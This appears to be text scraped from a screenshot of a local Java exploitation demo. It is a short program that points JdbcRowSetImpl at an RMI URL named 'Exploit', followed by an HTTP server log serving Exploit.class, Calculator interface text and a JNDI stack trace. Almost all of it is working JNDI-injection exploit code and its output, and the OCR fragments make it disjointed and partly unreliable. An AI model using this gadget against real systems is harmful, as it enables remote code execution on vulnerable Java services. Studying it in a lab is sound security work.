 public class JDBCRowSetImplDemo {
public static void main(String[] args) throws Exception {
JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();
JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/Exploit");
JdbcRowSetImpl_inc.setAutoCommit(true);
}
}
Windows PowerShell
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [18/Apr/2024 17:15:33] "GET /EXP/Exploit.class HTTP/1.1" 200 -
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
.connect(JdbcRowSetImpl.java:634)
.setAutoCommit(JdbcRowSetImpl.java:4067)
JDBCRowSetImplDemo.java:9)
encoding=UTF-8